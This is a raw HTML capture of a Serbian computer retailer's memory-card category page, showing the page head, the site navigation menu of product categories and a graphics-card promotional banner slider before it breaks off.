

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.monitor.rs/memorijske-kartice
body_size: 253782
content:
<!DOCTYPE html><html lang = "sr"><head ><title>Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!</title><base href="https://www.monitor.rs"><link href="apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/><link href="apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/><link href="apple-touch-icon-60x60.png" rel="apple-touch-icon" sizes="60x60"/><link href="apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/><link href="apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/><meta name="msapplication-TileImage" content="mstile-144x144.png"/><meta name="application-name" itemprop="name" content="Monitor"><meta name="apple-mobile-web-app-title" content="Monitor"><link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/><link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/><link href="favicon-32x32.png" rel="icon" sizes="32x32" type="image/png" type = "image/x-icon"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="512x512" href="/favicon-512x512.png"><link rel="icon" type="image/png" sizes="1024x1024" itemprop="image" href="/favicon-1024x1024.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0056a9"><meta name="msapplication-TileColor" content="#0056a9"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#0056a9"><meta itemprop="name" content=""><meta name= "description" content="Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!"><meta name= "keywords" content="Monitor, online prodaja laptopova, računara, komponenti, dodatne opreme"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@monitor_com"><meta name="twitter:title" content=""><meta name="twitter:description" content=""><meta name="twitter:creator" content="@monitor_com"><meta name="twitter:image" content="https://www.monitor.rs/"><meta property="twitter:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:title" content="" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.monitor.rs/memorijske-kartice/" /><meta property="og:site_name" content="Monitor" /><meta name="format-detection" content="telephone=no"><meta itemprop = "paymentAccepted" content = "Cash, Credit Card"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="csrf-token" id = "csrf-token" content="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"><link rel="stylesheet" type="text/css" nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02" href="/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,SettingsFilters/css/SettingsFilters.css,Columns/css/Columns.css,ProductFilter/css/ProductFilter.css,ProductCategory/css/ProductCategory.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,ProductRating/css/ProductRating.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css"><link nonce = "eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700" rel="stylesheet"></head><body><svg class = "common_landings__display_none" height="24" version="1.1" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" ><defs><symbol id="main_menu__icon--chevron_right" viewBox="0 0 19 28"><title>Prikaži podmeni</title><path d="M18.17 13.67l-12.892 12.892c-0.434 0.434-1.129 0.434-1.564 0l-2.884-2.884c-0.434-0.434-0.434-1.129 0-1.564l9.226-9.226-9.226-9.226c-0.434-0.434-0.434-1.129 0-1.564l2.884-2.884c0.434-0.434 1.129-0.434 1.564 0l12.892 12.892c0.434 0.434 0.434 1.129 0 1.564z"></path></symbol><symbol id = "atom_wishlist__toggle_plus" viewBox="0 0 32 32"><title>Dodaj</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_wishlist__toggle_minus" viewBox="0 0 32 32"><title>Izbaci</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_cart__toggle_add" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "atom_cart__toggle_remove" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "compare_products__toggle_plus" viewBox="0 0 32 32"><title>Uporedi</title><path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path></symbol><symbol id = "compare_products__toggle_minus" viewBox="0 0 32 32"><title>Ukloni iz poređenja</title><path d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path></symbol></defs></svg><header><div class = "header"><div class="header__inner"><a class = " header_logo__link " href = "/" itemprop="url" itemscope ><img alt = "Monitor logo" class = "header_logo header_logo--view" itemprop = "logo" src = "/Components/HeaderLogo/img/logo.svg" /><img alt = "Monitor logo" class = "header_logo header_logo--print" itemprop = "logo" src = "/Components/HeaderLogo/img/logo-inverted.svg" /></a><form method = "GET" action = "pretraga" class = "header_search__bar"><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "header_search__bar_input" > Pretraga </label><input class = "header_search__bar_input common_landings__remove_appearence" id = "header_search__bar_input" placeholder = "Pretraga" role = "search" name = "query" required = "required" type = "search" /><input class = "header_search__submit" id = "header_search__submit" label="PRETRAŽI" type = "submit" value = "PRETRAŽI" /></form><svg class = "common_landings__display_none" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs><symbol id="user_menu__icon--cart" viewBox="0 0 32 32"><title>Korpa</title><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol></defs></svg><nav class = "user_menu" role = "menu"><a class = "user_menu__item" href = "/prijava" role = "menuitem">Prijavi se</a><a class = "user_menu__item" href = "/registracija" role = "menuitem">Registruj se</a><a class = "user_menu__item user_menu__cart" href = "/korpa" role = "menuitem"><svg class="common_landings__icon user_menu__icon--cart"><use xlink:href="#user_menu__icon--cart"></use></svg> Korpa (<span id = "menu_cart__number">0</span>) </a><a class = "user_menu__item" href = "/lista-zelja" role = "menuitem">Lista želja (<span id = "menu_wishlist__number">0</span>)</a><a class = "user_menu__item" href = "/uporedi-proizvode" role = "menuitem">Upoređivanje (<span id = "menu_compare__number">0</span>)</a><a class = "user_menu__item" href = "/konfigurator" role = "menuitem"> Konfigurator </a></nav><ul class = "header_company_info__list"><li class = "header_company_info__element"> Monitor System d.o.o. </li><li class = "header_company_info__element"> Kumanovska 14, Vračar </li><li class = "header_company_info__element"> PIB:100161920 </li><li class = "header_company_info__element"> Registarski Br.:17413562 </li><li class = "header_company_info__element"> Beograd - 11000 </li><li class = "header_company_info__element"> +381113086979 </li></ul></div></div></header><nav><div class = "menu_slider__box" ><div class = "menu_slider__box_container"><section class = "menu_slider__box_menu"><nav class = "main_menu main_menu--folded" role = "menubar"><ul class="main_menu__list"><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/mobilni-računari"><span class="main_menu__item_link_text"> Mobilni računari </span><label for = "main_menu__submenu_checkbox--0" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--0" id = "main_menu__submenu_checkbox--0" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/laptopovi" > Laptopovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/torbe" > Torbe </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/notebook-punjaci" > Punjači </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tableti" > TABLET PC </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dodatna-oprema-za-laptopove" > Dodatna oprema </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/računari"><span class="main_menu__item_link_text"> Računari </span><label for = "main_menu__submenu_checkbox--1" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--1" id = "main_menu__submenu_checkbox--1" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/elite-pc" > PC Desktop </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/pc-brand" > PC Brand </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/all-in-one" > All in One </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/serveri" > Serveri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/bundle-kit" > Bundle Kits </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/procesori" > Procesori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/maticne-ploce" > Matične ploče </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-karte" > Grafičke karte </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hard-diskovi" > Hard diskovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ssd-diskovi" > SSD </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nas-rack-uredjaji" > Nas i rack uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kucista" > Kućišta </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ram-memorija" > Memorije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/napajanja" > Napajanja </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kuleri" > Kuleri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/termalne-paste" > Paste za kulere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/opticki-uredjaji" > Optički uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucne-karte" > Zvučne kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kontroleri" > Kontroleri </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/periferije-i-oprema"><span class="main_menu__item_link_text"> Periferije i oprema </span><label for = "main_menu__submenu_checkbox--2" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--2" id = "main_menu__submenu_checkbox--2" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/skeneri" > Skeneri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/eksterni-hdd" > Eksterni hdd </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucnici" > Zvučnici </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/web-kamere" > Web kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/potrosni-za-stampace" > Potrošni za štampače </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kablovi" > Kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hub" > Hub uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/citaci" > Čitači kartica </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tastature" > Tastature </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/misevi" > Miševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/oprema-za-igranje" > Oprema za igranje </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/slusalice" > Slušalice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mikrofoni" > Mikrofoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mediji" > Mediji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/flash-memorija" > Fleševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/memorijske-kartice" > Memorijske kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/software" > Software </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/antene" > Antene </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/wifi-kartice-i-adapteri" > Wifi kartice i adapteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ruteri" > Ruteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/switch" > Switch </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/prednaponska-zastita" > Produžni kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ups" > Ups </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-table" > Grafičke table </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/akcione-kamere-i-dronovi" > Dronovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/sto-i-stolice" > Stolovi i stolice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/alat" > Alat </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/potrošačka-elektronika"><span class="main_menu__item_link_text"> Potrošačka elektronika </span><label for = "main_menu__submenu_checkbox--3" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--3" id = "main_menu__submenu_checkbox--3" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/televizori" > Televizori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mobilni-telefoni" > Mobilni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/fiksni-telefoni" > Fiksni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/media-player" > Media player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/auto-player" > Auto player </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/projektori" > Projektori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/platna-za-projektore" > Platna za projektore </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nosaci" > Nosači za projektore </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalni-fotoaparati" > Fotoaparati </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalne-kamere" > Digitalne kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dvd-blueray-player" > Dvd player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/muzicke-linije" > Mini linije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/navigacije" > Navigacije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/klima-uredjaji" > Klime </a></li></ul></li></ul></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/monitori"><span class="main_menu__item_link_text"> Monitori </span></a></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/stampaci"><span class="main_menu__item_link_text"> Štampači </span></a></li></ul></nav></section><section class = " menu_slider__box_slider menu_slider__box_slider--other " ><section class="main_slider"><ul class = "slider_slides" data-count = "3"><li class="slider_slide__container slider_slide__container--0" data-index = "0"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;search=RTX5080&amp;strana=0&amp;price_retail=Min:2575-Max:465355&amp;stock=Raspolo%C5%BEivo&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Asus grafike" class = "banner__image" data-id = "131" src = "uploads_static/originals/$2y$10$rlKp0g9AVntfvzmzeEe-heRmXohQ0B2o0Vs7is1Nzj9KoWzexEfmi.png" /></a></li><li class="slider_slide__container slider_slide__container--1" data-index = "1"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=1&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=MSI&amp;"><img alt = "MSI1" class = "banner__image" data-id = "142" src = "uploads_static/originals/$2y$10$DBqCGnFkGWyxxK0t8fCRxuB4UE9E-lueeqPqGHakUnegZNopCJcFy.jpeg" /></a></li><li class="slider_slide__container slider_slide__container--2" data-index = "2"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=0&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Upgrade grafike Asus" class = "banner__image" data-id = "143" src = "uploads_static/originals/$2y$10$qnXopB0rearupchqpLRcMOUqAyNgOYQYNg7EJG8NJNwTKjS9-Gn9C.png" /></a></li></ul><ul class="slider_nav__dots"><li class = "slider_nav__dot_container slider_nav__dot_container--0"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--0" data-index = "0" id = "slider_nav__dot_label--0" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--1"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--1" data-index = "1" id = "slider_nav__dot_label--1" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--2"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--2" data-index = "2" id = "slider_nav__dot_label--2" tabindex="-1" ></button></li></ul><label class="slider_nav__prev">&#x2039;</label><label class="slider_nav__next">&#x203a;</label></section></section></div></div></nav><main class="wrapper"><div class="page-wrapper"><div class="container-fluid"><section class="main_container"><div class = "main_container__banner"><div class = "main_container__banner_section"><a href = 